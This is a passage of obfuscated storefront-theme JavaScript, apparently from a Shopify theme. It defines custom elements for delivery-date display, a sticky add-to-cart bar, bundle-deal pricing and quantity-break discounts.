_0x1227e6=_0x42a986,_0x549a55=_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x359)],_0x26e23c=parseInt(_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x134)]),_0x5eada9=parseInt(_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x1cc)]),_0x1d9755=this[_0x1227e6(0x248)](currentDate,_0x26e23c),_0x195202=this[_0x1227e6(0x248)](currentDate,_0x5eada9);let _0x5eddd8='th';const _0xc11821=_0x1d9755['getDate']();if([0x1,0x15,0x1f][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='st';else{if([0x2,0x16][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='nd';else{if([0x3,0x17][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='rd';}}let _0x2bb284='th';const _0x2bd17d=_0x195202['getDate']();if([0x1,0x15,0x1f][_0x1227e6(0x2bb)](_0x2bd17d))_0x2bb284='st';else{if([0x2,0x16]['includes'](_0x2bd17d))_0x2bb284='nd';else{if([0x3,0x17]['includes'](_0x2bd17d))_0x2bb284='rd';}}let _0x5df0bd,_0x570abc;if(this[_0x1227e6(0x368)]==='day_dd_mm')_0x5df0bd=this[_0x1227e6(0xad)][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+_0x1d9755[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x1d9755['getMonth']()],_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+_0x195202['getDate']()+'.\x20'+this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]==='mm_dd')_0x5df0bd=this['months'][_0x1d9755['getMonth']()]+'\x20'+_0x1d9755[_0x1227e6(0x287)]()+_0x5eddd8,_0x570abc=this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()]+'\x20'+_0x195202[_0x1227e6(0x287)]()+_0x2bb284;else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x1c9))_0x5df0bd=_0x1d9755[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x1d9755[_0x1227e6(0x1b0)]()],_0x570abc=_0x195202[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x1a1))_0x5df0bd=_0x1d9755['getDate']()+'\x20'+this[_0x1227e6(0x110)][_0x1d9755['getMonth']()],_0x570abc=_0x195202['getDate']()+'\x20'+this['months'][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x42c)){const _0x19f96e=String(_0x1d9755[_0x1227e6(0x287)]())[_0x1227e6(0x318)](0x2,'0'),_0x5a4df7=String(_0x1d9755[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x5df0bd=this['days'][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+_0x19f96e+'.\x20'+_0x5a4df7+'.';const _0x4217c5=String(_0x195202[_0x1227e6(0x287)]())['padStart'](0x2,'0'),_0x1cf7c3=String(_0x195202[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+_0x4217c5+'.\x20'+_0x1cf7c3+'.';}else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x16b)){const _0x15202e=String(_0x1d9755[_0x1227e6(0x287)]())['padStart'](0x2,'0'),_0x2de56c=String(_0x1d9755['getMonth']()+0x1)['padStart'](0x2,'0');_0x5df0bd=_0x15202e+'.\x20'+_0x2de56c+'.';const _0x236197=String(_0x195202['getDate']())['padStart'](0x2,'0'),_0x32265f=String(_0x195202[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x570abc=_0x236197+'.\x20'+_0x32265f+'.';}else _0x5df0bd=this[_0x1227e6(0xad)][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+this[_0x1227e6(0x110)][_0x1d9755[_0x1227e6(0x1b0)]()]+'\x20'+_0x1d9755[_0x1227e6(0x287)]()+_0x5eddd8,_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+this['months'][_0x195202[_0x1227e6(0x1b0)]()]+'\x20'+_0x195202['getDate']()+_0x2bb284;}}}}}const _0x5984a5=_0x549a55[_0x1227e6(0x3ce)](_0x1227e6(0x385),_0x5df0bd),_0x35e02b=_0x5984a5[_0x1227e6(0x3ce)](_0x1227e6(0x391),_0x570abc);_0x46f309[_0x1227e6(0x375)]=_0x35e02b;});}[a0_0x456f3a(0x10d)](_0x3145de){const _0x3b4d7d=a0_0x456f3a;return _0x3145de['unshift'](_0x3145de[0x6]),_0x3145de[_0x3b4d7d(0x1a3)]=0x7,_0x3145de;}}customElements['define'](a0_0x456f3a(0x1e4),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x541d34=a0_0x456f3a;super(),this[_0x541d34(0x176)]=this[_0x541d34(0x444)][_0x541d34(0x393)]==='true',this[_0x541d34(0x3e9)]=this[_0x541d34(0x444)]['scrollBtn']===_0x541d34(0xa6),this['mainAtcBtn']=document[_0x541d34(0x15d)](_0x541d34(0xa3)+this[_0x541d34(0x444)][_0x541d34(0xf0)]),this[_0x541d34(0x207)]=document['querySelectorAll'](_0x541d34(0x41f)),this[_0x541d34(0x15e)]();this['isAfterScroll']?this['mainAtcBtn']&&(this[_0x541d34(0x3f8)](),document[_0x541d34(0x325)](_0x541d34(0x126),this[_0x541d34(0x3f8)][_0x541d34(0x38a)](this))):this[_0x541d34(0x207)][_0x541d34(0x142)](_0xe81530=>{const _0x3b7766=_0x541d34;_0xe81530['style'][_0x3b7766(0xfa)](_0x3b7766(0x28e),this[_0x3b7766(0x79)]+'px');});if(this[_0x541d34(0x3e9)]){this[_0x541d34(0x3bb)]=this[_0x541d34(0x15d)](_0x541d34(0x1b1)),this[_0x541d34(0xc8)]=document[_0x541d34(0x15d)](''+this['dataset'][_0x541d34(0xc8)][_0x541d34(0x3ce)]('id',this[_0x541d34(0x444)][_0x541d34(0xf0)]));if(this['scrollBtn']&&this[_0x541d34(0xc8)])this['scrollBtn'][_0x541d34(0x325)](_0x541d34(0x27e),this['handleScrollBtn']['bind'](this));}}[a0_0x456f3a(0x3f8)](){const _0x4c6405=a0_0x456f3a,_0x304faa=this[_0x4c6405(0xbb)][_0x4c6405(0x400)]()['top']+window[_0x4c6405(0x1d5)],_0x2d60d6=_0x304faa+this[_0x4c6405(0xbb)][_0x4c6405(0x79)];window[_0x4c6405(0x1d5)]>_0x2d60d6?(this[_0x4c6405(0x17b)][_0x4c6405(0x2f4)]='none',this[_0x4c6405(0x299)]=!![]):(this[_0x4c6405(0x17b)][_0x4c6405(0x2f4)]='',this['scrolledPast']=![]),this['floatingBtns']['forEach'](_0x4fe3b5=>{const _0x345fce=_0x4c6405;this[_0x345fce(0x299)]?_0x4fe3b5[_0x345fce(0x17b)][_0x345fce(0xfa)](_0x345fce(0x28e),this['offsetHeight']+'px'):_0x4fe3b5[_0x345fce(0x17b)][_0x345fce(0xfa)](_0x345fce(0x28e),_0x345fce(0x36c));});}[a0_0x456f3a(0x26b)](){const _0x2cbf95=a0_0x456f3a,_0xed59f9=document[_0x2cbf95(0x15d)](_0x2cbf95(0xcb)),_0x315381=_0xed59f9?_0xed59f9[_0x2cbf95(0x443)]:0x0,_0x2fe743=this[_0x2cbf95(0xc8)]['getBoundingClientRect']()[_0x2cbf95(0x38b)]+window[_0x2cbf95(0x1d5)];window[_0x2cbf95(0xb3)]({'top':_0x2fe743-_0x315381-0xf,'behavior':_0x2cbf95(0x377)});}[a0_0x456f3a(0x15e)](){const _0x4d3240=a0_0x456f3a;let _0x59b803=document[_0x4d3240(0x15d)]('.sticky-atc-footer-spacer');if(_0x59b803)return;_0x59b803=document['createElement'](_0x4d3240(0x328)),_0x59b803[_0x4d3240(0x3d7)]=_0x4d3240(0x252),_0x59b803['style']['height']=this['clientHeight']-0x1+'px',_0x59b803[_0x4d3240(0x17b)][_0x4d3240(0x1b6)]=_0x4d3240(0x3a8);const _0x23452c=document[_0x4d3240(0x15d)]('.footer');if(_0x23452c)_0x59b803[_0x4d3240(0x17b)][_0x4d3240(0x219)]=window[_0x4d3240(0x41b)](_0x23452c)[_0x4d3240(0x219)];document[_0x4d3240(0x92)][_0x4d3240(0x293)](_0x59b803);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3ea),StickyAtc),(function(){const _0x297271=a0_0x456f3a;if(!formatDates(currentDate,date)){var _0x545005=_0x297271(0xa8);if(!window[_0x297271(0x273)]['hostname'][_0x297271(0x2bb)](_0x545005)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x41b55d=a0_0x456f3a;super(),this['productContainers']=this[_0x41b55d(0x314)](_0x41b55d(0x195)),this[_0x41b55d(0x2c1)]=this['querySelectorAll'](_0x41b55d(0xde)),this['mediaItemImgs']=this[_0x41b55d(0x314)](_0x41b55d(0x406)),this[_0x41b55d(0xc0)]=this[_0x41b55d(0x314)]('.bundle-deals__checkbox-js'),this[_0x41b55d(0x41d)]=this[_0x41b55d(0x314)](_0x41b55d(0x380)),this[_0x41b55d(0x87)]=this[_0x41b55d(0x444)][_0x41b55d(0x87)]===_0x41b55d(0xa6),this[_0x41b55d(0x280)]=this[_0x41b55d(0x444)][_0x41b55d(0x280)]===_0x41b55d(0xa6),this[_0x41b55d(0x37b)]=this[_0x41b55d(0x314)](_0x41b55d(0x3dd)),this[_0x41b55d(0x1a2)]=this['querySelectorAll']('.bundle-deals__compare-price-js'),this['totalPrice']=this['querySelector'](_0x41b55d(0x289)),this['totalComparePrice']=this[_0x41b55d(0x15d)]('.bundle-deals__total-compare-price-js'),this[_0x41b55d(0x164)]=this[_0x41b55d(0x444)][_0x41b55d(0x164)]===_0x41b55d(0xa6),this[_0x41b55d(0x25a)]=parseFloat(this[_0x41b55d(0x444)][_0x41b55d(0x25a)]),this['fixedDiscount']=parseFloat(this[_0x41b55d(0x444)][_0x41b55d(0x320)]),this['currencySymbol']=this[_0x41b55d(0x444)][_0x41b55d(0x191)],this[_0x41b55d(0x138)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x41b55d(0x3b3)]=[],this[_0x41b55d(0x3de)](),this[_0x41b55d(0xc0)]['forEach'](_0x34b1b5=>{const _0x1629f8=_0x41b55d;_0x34b1b5[_0x1629f8(0x325)](_0x1629f8(0x121),this[_0x1629f8(0x188)]['bind'](this));}),this[_0x41b55d(0x41d)][_0x41b55d(0x142)](_0x4f0ba8=>{const _0x46578c=_0x41b55d;_0x4f0ba8['addEventListener'](_0x46578c(0x121),this[_0x46578c(0x2b4)][_0x46578c(0x38a)](this));});}[a0_0x456f3a(0x3de)](){const _0xb39480=a0_0x456f3a;this[_0xb39480(0xc0)][_0xb39480(0x142)](_0x42b8c9=>{const _0x5e9ad1=_0xb39480;this['selectedVariants'][_0x42b8c9[_0x5e9ad1(0x444)]['idIndex']]={'id':_0x42b8c9[_0x5e9ad1(0x444)]['id'],'price':_0x42b8c9[_0x5e9ad1(0x444)][_0x5e9ad1(0x2c8)],'comparePrice':_0x42b8c9['dataset'][_0x5e9ad1(0x412)],'checked':!![]};}),this[_0xb39480(0xa4)]();}[a0_0x456f3a(0x188)](_0x20b4bf){const _0x422c00=a0_0x456f3a,_0x383eef=_0x20b4bf[_0x422c00(0x33b)],_0xfc408b=_0x383eef[_0x422c00(0x17e)],_0x31dc35=parseInt(_0x383eef['dataset'][_0x422c00(0x2a3)]);this[_0x422c00(0x138)][_0x383eef[_0x422c00(0x444)][_0x422c00(0x311)]][_0x422c00(0x17e)]=_0xfc408b;const _0x132d0c=this['productContainers'][_0x31dc35],_0x4ba8a4=_0x132d0c[_0x422c00(0x314)](_0x422c00(0x277));_0xfc408b?(this['mediaItemContainers'][_0x31dc35][_0x422c00(0x132)][_0x422c00(0x214)](_0x422c00(0x89)),_0x132d0c[_0x422c00(0x132)][_0x422c00(0x214)]('bundle-deals__product--deselected'),_0x4ba8a4['forEach'](_0x19645c=>{const _0xf29769=_0x422c00;_0x19645c[_0xf29769(0x230)]('disabled');})):(this[_0x422c00(0x2c1)][_0x31dc35][_0x422c00(0x132)][_0x422c00(0x383)](_0x422c00(0x89)),_0x132d0c[_0x422c00(0x132)][_0x422c00(0x383)](_0x422c00(0x399)),_0x4ba8a4[_0x422c00(0x142)](_0x47c070=>{const _0x76f2a2=_0x422c00;_0x47c070[_0x76f2a2(0x97)](_0x76f2a2(0x1a9),'');}));this[_0x422c00(0xa4)]();if(this[_0x422c00(0x164)])this['updateTotalPrice']();}[a0_0x456f3a(0x2b4)](_0x3801d2){const _0x5ccf70=a0_0x456f3a,_0x297b9e=_0x3801d2['currentTarget'],_0xb65b2b=parseInt(_0x297b9e['dataset']['index']),_0x2fb613=Array[_0x5ccf70(0x15b)](_0x297b9e[_0x5ccf70(0x314)](_0x5ccf70(0x277)),_0x24c02a=>_0x24c02a[_0x5ccf70(0x12b)]),_0x5ccfb5=JSON[_0x5ccf70(0x228)](_0x297b9e['querySelector']('[type=\x22application/json\x22]')[_0x5ccf70(0xbf)])['filter'](_0x28990b=>_0x297b9e['querySelector'](':checked')[_0x5ccf70(0x12b)]===_0x28990b['option1']),_0x21c79b=[..._0x297b9e['querySelectorAll'](_0x5ccf70(0x17d))];updateVariantStatuses(_0x5ccfb5,_0x21c79b,this[_0x5ccf70(0x280)]);const _0x4c4c8e=JSON['parse'](_0x297b9e[_0x5ccf70(0x15d)](_0x5ccf70(0x1b8))[_0x5ccf70(0xbf)])[_0x5ccf70(0x2d6)](_0x4e857d=>{const _0x50b296=_0x5ccf70;return!_0x4e857d[_0x50b296(0x118)][_0x50b296(0x34e)]((_0x24f76a,_0x121afc)=>{return _0x2fb613[_0x121afc]===_0x24f76a;})[_0x50b296(0x2bb)](![]);});if(!_0x4c4c8e){if(this['skipNonExistent'])findAvailableVariant(_0x297b9e,_0x2fb613,![],!![],this['skipUnavailable']);return;}if(this[_0x5ccf70(0x280)]&&!_0x4c4c8e[_0x5ccf70(0x235)]){if(findAvailableVariant(_0x297b9e,_0x2fb613,![],!![],!![]))return;}let {price:_0x1a17a7,compare_at_price:_0x5220a6,featured_image:_0x321ff9}=_0x4c4c8e;_0x1a17a7=parseInt(_0x1a17a7);let _0x47c4a7=_0x5220a6?parseInt(_0x5220a6):_0x1a17a7;const _0x947fe3=_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x25a)]??0x1,_0x1542a2=_0x297b9e[_0x5ccf70(0x444)]['fixedDiscount']??0x0;_0x1a17a7=_0x1a17a7*_0x947fe3-_0x1542a2;if(_0x321ff9)_0x321ff9=_0x321ff9[_0x5ccf70(0x2e5)];const _0x82200=_0x4c4c8e['id'];this[_0x5ccf70(0x138)][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]]['id']=_0x82200,this['selectedVariants'][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]][_0x5ccf70(0x2c8)]=_0x1a17a7,this[_0x5ccf70(0x138)][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]]['comparePrice']=_0x47c4a7,this[_0x5ccf70(0xa4)](),this[_0x5ccf70(0x164)]&&(this[_0x5ccf70(0x37b)][_0xb65b2b][_0x5ccf70(0x375)]=this['currencySymbol']+(_0x1a17a7/0x64)[_0x5ccf70(0x91)](0x2),_0x47c4a7>_0x1a17a7?this['comparePrices'][_0xb65b2b][_0x5ccf70(0x375)]=this['currencySymbol']+(_0x47c4a7/0x64)[_0x5ccf70(0x91)](0x2):this['comparePrices'][_0xb65b2b][_0x5ccf70(0x375)]='',this[_0x5ccf70(0xd0)]()),_0x321ff9&&_0x321ff9[_0x5ccf70(0x1a3)]>0x0&&this[_0x5ccf70(0x356)][_0xb65b2b]&&(this[_0x5ccf70(0x356)][_0xb65b2b][_0x5ccf70(0x2e5)]=_0x321ff9);}[a0_0x456f3a(0xa4)](){const _0x3d7eaa=a0_0x456f3a,_0x1b99ca=[],_0x5c9147=this[_0x3d7eaa(0x138)];for(const _0x4c3ed4 in _0x5c9147){const _0x46ae6c=_0x5c9147[_0x4c3ed4];if(_0x46ae6c!=null&&_0x46ae6c[_0x3d7eaa(0x17e)]){const _0x3b0781=_0x1b99ca[_0x3d7eaa(0x414)](_0x5a792b=>_0x5a792b['id']===_0x46ae6c['id']);_0x3b0781<0x0?_0x1b99ca[_0x3d7eaa(0x3ec)]({'id':_0x46ae6c['id'],'quantity':0x1}):_0x1b99ca[_0x3b0781][_0x3d7eaa(0x3bc)]+=0x1;}}this[_0x3d7eaa(0x3b3)]=_0x1b99ca;}[a0_0x456f3a(0xd0)](){const _0x22bad7=a0_0x456f3a,_0x257971=[],_0x48ca9e=[],_0x46ec32=this[_0x22bad7(0x138)];for(const _0x16777c in _0x46ec32){const _0x25f37e=_0x46ec32[_0x16777c];_0x25f37e!=null&&_0x25f37e[_0x22bad7(0x17e)]&&(_0x257971[_0x22bad7(0x425)](parseInt(_0x25f37e[_0x22bad7(0x2c8)])),_0x48ca9e[_0x22bad7(0x425)](parseInt(_0x25f37e[_0x22bad7(0x412)])));}const _0x54a854=_0x257971['reduce']((_0x4cdade,_0xded47b)=>_0x4cdade+_0xded47b,0x0),_0x408e1c=_0x54a854*this[_0x22bad7(0x25a)]-this[_0x22bad7(0x320)],_0x5c3543=_0x48ca9e[_0x22bad7(0xab)]((_0x1fa827,_0x1d0867)=>_0x1fa827+_0x1d0867,0x0);this['totalPrice'][_0x22bad7(0x375)]=this[_0x22bad7(0x191)]+(_0x408e1c/0x64)['toFixed'](0x2),_0x5c3543>_0x408e1c?this[_0x22bad7(0x2ad)]['innerHTML']=this[_0x22bad7(0x191)]+(_0x5c3543/0x64)[_0x22bad7(0x91)](0x2):this[_0x22bad7(0x2ad)][_0x22bad7(0x375)]='';}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0xec),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5bcc63=a0_0x456f3a;super(),this[_0x5bcc63(0x352)]=document[_0x5bcc63(0x21b)](_0x5bcc63(0x1f2)+this[_0x5bcc63(0x444)][_0x5bcc63(0xf0)]),this[_0x5bcc63(0x303)]=this['querySelectorAll'](_0x5bcc63(0x3b7)),this[_0x5bcc63(0x90)]=document['getElementById'](_0x5bcc63(0x39a)+this['dataset'][_0x5bcc63(0xf0)]),this['inputs']=this['querySelectorAll'](_0x5bcc63(0x286)),this[_0x5bcc63(0x8f)]=this['querySelectorAll'](_0x5bcc63(0x1f7)),this[_0x5bcc63(0x384)]=this['querySelector'](_0x5bcc63(0x1b8)),this[_0x5bcc63(0x128)]=this['jsonData'][_0x5bcc63(0x444)][_0x5bcc63(0x128)]===_0x5bcc63(0xa6),this[_0x5bcc63(0x138)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x5bcc63(0x9b)]=this['dataset'][_0x5bcc63(0x9b)]===_0x5bcc63(0xa6),this['skipNonExistent']=this['dataset']['skipNonExistent']===_0x5bcc63(0xa6),this[_0x5bcc63(0x280)]=this[_0x5bcc63(0x444)][_0x5bcc63(0x280)]==='true',this[_0x5bcc63(0x3b3)]=[],this[_0x5bcc63(0x144)]=0x1,this[_0x5bcc63(0x22c)]=0x1;const _0x6d3d19=this[_0x5bcc63(0x15d)]('input[checked]');_0x6d3d19&&(this[_0x5bcc63(0x144)]=parseInt(_0x6d3d19[_0x5bcc63(0x12b)]),this['selectedOffer']=parseInt(_0x6d3d19[_0x5bcc63(0x444)]['input']['replace']('input_','')));this['variantSelects']=this[_0x5bcc63(0x314)]('.quantity-break__selector-item'),this['updatePrices']=this[_0x5bcc63(0x444)]['updatePrices']===_0x5bcc63(0xa6),this['updatePdpPrices']=this[_0x5bcc63(0x444)][_0x5bcc63(0x226)]===_0x5bcc63(0xa6),this[_0x5bcc63(0x174)]=this[_0x5bcc63(0x444)][_0x5bcc63(0x174)],this['subDiscount']=0x0,this['subDiscountType']=null,this[_0x5bcc63(0x1fe)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x5bcc63(0x202)](),this[_0x5bcc63(0x294)]=this[_0x5bcc63(0x444)]['preventGalleryScroll']===_0x5bcc63(0xa6);if(this[_0x5bcc63(0x128)])this[_0x5bcc63(0x3c6)]();this['inputs'][_0x5bcc63(0x142)](_0x274b6d=>{const _0x234924=_0x5bcc63;_0x274b6d[_0x234924(0x325)](_0x234924(0x121),this[_0x234924(0x394)][_0x234924(0x38a)](this));}),this[_0x5bcc63(0x3fc)][_0x5bcc63(0x142)](_0x22415a=>{const _0x29acd9=_0x5bcc63;_0x22415a[_0x29acd9(0x325)](_0x29acd9(0x121),this[_0x29acd9(0x2b4)][_0x29acd9(0x38a)](this));});if(this[_0x5bcc63(0x90)]&&this['subscriptionWidget'][_0x5bcc63(0x319)]!==_0x5bcc63(0x358)){if(this[_0x5bcc63(0x90)][_0x5bcc63(0x1fb)])this[_0x5bcc63(0x90)][_0x5bcc63(0x1fb)]();}}['applySubTo'](_0x10c2c7){const _0x5eb72d=a0_0x456f3a;if(!this['subDiscountType']||!_0x10c2c7)return _0x10c2c7;if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x1a4))return Math['max'](0x0,_0x10c2c7-this['subDiscount']);else{if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x42f))return Math['round'](_0x10c2c7*(0x64-this[_0x5eb72d(0x2b1)])/0x64);else{if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x2c8))return this[_0x5eb72d(0x2b1)];}}return _0x10c2c7;}[a0_0x456f3a(0x202)](){const _0x3688ad=a0_0x456f3a,_0x50c21c=parseInt(this[_0x3688ad(0x444)]['basePrice']);this[_0x3688ad(0x8f)][_0x3688ad(0x142)](_0x1d0f83=>{const _0x57fa39=_0x3688ad,_0x14c0dc=_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x270)]['replace'](_0x57fa39(0x308),''),_0x511ced=parseInt(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x3bc)]),_0x554b36=parseFloat(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x25a)]),_0x455ba4=parseFloat(_0x1d0f83['dataset']['fixedDiscount']),_0x3a2dce=_0x50c21c*_0x511ced*_0x554b36-_0x455ba4,_0x420ac0=parseInt(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x175)]),_0x5db9e1=_0x420ac0*_0x511ced;this[_0x57fa39(0x1fe)]['offer_'+_0x14c0dc][_0x57fa39(0x2c8)]=_0x3a2dce,this[_0x57fa39(0x1fe)][_0x57fa39(0x1cb)+_0x14c0dc][_0x57fa39(0x3c1)]=_0x5db9e1;});if(this[_0x3688ad(0x226)])this['updateDisplayedPdpPrices']();}[a0_0x456f3a(0x237)](){const _0x448afb=a0_0x456f3a;this[_0x448afb(0x8f)][_0x448afb(0x142)](_0x2f6ec6=>{const _0x5160d4=_0x448afb,_0x3c7531=_0x2f6ec6[_0x5160d4(0x444)]['input'][_0x5160d4(0x3ce)]('input_',''),_0x18bf28=parseFloat(_0x2f6ec6[_0x5160d4(0x444)][_0x5160d4(0x3bc)]),_0x201b8d=this[_0x5160d4(0x1ac)](this[_0x5160d4(0x1fe)]['offer_'+_0x3c7531][_0x5160d4(0x2c8)]),_0x3eac44=this[_0x5160d4(0x1fe)][_0x5160d4(0x1cb)+_0x3c7531][_0x5160d4(0x3c1)];this[_0x5160d4(0x40f)](_0x2f6ec6,_0x18bf28,_0x201b8d,_0x3eac44);});}[a0_0x456f3a(0x40f)](_0x4874ae,_0x1b6931,_0x5de0b8,_0x2358fc){const _0xf28224=a0_0x456f3a,_0x4e6943=_0x2358fc-_0x5de0b8,_0x3013c3=Math['round'](_0x4e6943/0x64)*0x64,_0x26625e=_0x5de0b8/_0x1b6931,_0x44bffa=_0x2358fc/_0x1b6931,_0x1be265=formatMoney(_0x5de0b8,this['moneyFormat'],!![]),_0x521d0d=formatMoney(_0x2358fc,this[_0xf28224(0x174)],!![]),_0x345a19=formatMoney(_0x4e6943,this[_0xf28224(0x174)],!![]),_0x322ef1=formatMoney(_0x3013c3,this['moneyFormat'],!![]),_0xcbdc8b=formatMoney(_0x26625e,this[_0xf28224(0x174)],!![]),_0x30b46a=formatMoney(_0x44bffa,this['moneyFormat'],!![]);_0x4874ae[_0xf28224(0x314)]('.variant-price-update')[_0xf28224(0x142)](_0x5edb39=>{const _0x16ae21=_0xf28224;let _0x16c770=_0x5edb39[_0x16ae21(0x444)][_0x16ae21(0x359)];_0x16c770=_0x16c770[_0x16ae21(0x3ce)]('[quantity]',_0x1b6931),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x122),_0x1be265),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x28f),_0x521d0d),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x3d1),_0x345a19),_0x16c770=_0x16c770['replace'](_0x16ae21(0x301),_0x322ef1),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x2c5),_0xcbdc8b),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x1bd),_0x30b46a),_0x5edb39[_0x16ae21(0x375)]=_0x16c770;});const _0x3f11e5=_0x4874ae[_0xf28224(0x15d)]('.quantity-break__compare-price');_0x3f11e5&&(_0x2358fc>_0x5de0b8?_0x3f11e5[_0xf28224(0x132)]['remove'](_0xf28224(0x184)):_0x3f11e5['classList'][_0xf28224(0x383)]('hidden'));}[a0_0x456f3a(0x2f9)](){const _0x373030=a0_0x456f3a,_0x3c4f08=this[_0x373030(0x1ac)](this[_0x373030(0x1fe)][_0x373030(0x1cb)+this[_0x373030(0x22c)]][_0x373030(0x2c8)]),_0x36f752=this['offerPrices'][_0x373030(0x1cb)+this[_0x373030(0x22c)]][_0x373030(0x3c1)];updatePdpPrices(_0x3c4f08,_0x36f752,this['dataset'][_0x373030(0xf0)],this['moneyFormat']);}['handleSelectChange'](_0x28f845){const _0x1cafb8=a0_0x456f3a,_0x5630a2=_0x28f845[_0x1cafb8(0x33b)],_0xb0bfaf=Array[_0x1cafb8(0x15b)](_0x5630a2['querySelectorAll'](_0x1cafb8(0x277)),_0x85f9bc=>_0x85f9bc['value']);if(this[_0x1cafb8(0x9b)]){const _0x68c93e=this[_0x1cafb8(0x11e)]()['filter'](_0x16a3a4=>_0x5630a2[_0x1cafb8(0x15d)](':checked')[_0x1cafb8(0x12b)]===_0x16a3a4['option1']),_0x8fd8ea=[..._0x5630a2[_0x1cafb8(0x314)](_0x1cafb8(0x17d))];updateVariantStatuses(_0x68c93e,_0x8fd8ea,this[_0x1cafb8(0x280)]);}const _0x1c450a=this['getVariantData']()['find'](_0x418e77=>{const _0x280b6d=_0x1cafb8;return!_0x418e77[_0x280b6d(0x118)][_0x280b6d(0x34e)]((_0x294e21,_0x3c5320)=>{return _0xb0bfaf[_0x3c5320]===_0x294e21;})[_0x280b6d(0x2bb)](![]);});if(!_0x1c450a){if(this[_0x1cafb8(0x87)])findAvailableVariant(_0x5630a2,_0xb0bfaf,![],!![],this[_0x1cafb8(0x280)]);return;}if(this[_0x1cafb8(0x280)]&&!_0x1c450a[_0x1cafb8(0x235)]){if(findAvailableVariant(_0x5630a2,_0xb0bfaf,![],!![],!![]))return;}_0x5630a2['dataset'][_0x1cafb8(0x2af)]=_0x1c450a['id'];const _0xddf617=_0x5630a2['dataset'][_0x1cafb8(0x30e)],_0x5c0d05=_0x5630a2[_0x1cafb8(0x17f)](_0x1cafb8(0x1f7)),_0x52a09a=_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x270)];this['selectedVariants'][_0x52a09a][_0xddf617]=_0x1c450a['id'],this[_0x1cafb8(0x3b3)]=this[_0x1cafb8(0x138)][_0x52a09a];if(!this[_0x1cafb8(0x294)])this[_0x1cafb8(0x245)](_0x1c450a);const _0x1fb1cf=_0x5630a2[_0x1cafb8(0x15d)]('.quantity-break__selector-item__image\x20img');if(_0x1fb1cf)_0x1fb1cf[_0x1cafb8(0x2e5)]=_0x1c450a[_0x1cafb8(0x347)][_0x1cafb8(0x2e5)];if(!this['updatePrices'])return;var _0xdf1210=0x0,_0x2330c0=0x0;const _0x30c508=parseFloat(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x3bc)]),_0x17a1f1=parseFloat(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x25a)]),_0x23c981=parseFloat(_0x5c0d05['dataset'][_0x1cafb8(0x320)]);var _0x47cf44=!![];if(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x37f)]==='price')_0x47cf44=![];for(let _0x308f38=0x0;_0x308f38<_0x30c508;_0x308f38++){const 